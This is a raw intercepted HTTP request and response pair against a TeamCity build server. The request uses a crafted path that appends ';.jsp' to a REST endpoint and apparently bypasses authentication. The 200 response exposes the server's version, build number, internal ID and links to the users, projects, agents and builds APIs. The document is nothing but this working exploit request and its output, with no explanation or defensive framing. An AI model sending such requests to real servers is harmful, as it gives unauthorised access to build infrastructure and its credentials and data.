 Request
Pretty Raw Hex
\n
1 GET /anyrequest?jsp=/app/rest/server;.jsp HTTP/1.1
2 Host: 192.168.18.35:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.57 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: TCSESSIONID=57DD8A41C3D9CA88F59A63CE4CEC8FDB; __test=1
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: zh-CN
6 Content-Length: 794
7 Date: Mon, 11 Mar 2024 08:16:11 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<server version="2023.11.3 (build 147512)" versionMajor="2023" versionMinor="11" startTime="
20240311T112034+0800" currentTime="20240311T161611+0800" buildNumber="147512" buildDate="20240129T000000+0800"
internalId="5cba2981-e146-4572-bae0-7ab574690f03" role="main_node" webUrl="http://localhost:8111"
artifactsUrl="">
<projects href="/app/rest/projects"/><vcsRoots href="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/>
<users href="/app/rest/users"/><userGroups href="/app/rest/userGroups"/><agents href="/app/rest/agents"/><
buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"/><investigations href="
/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/>
</server>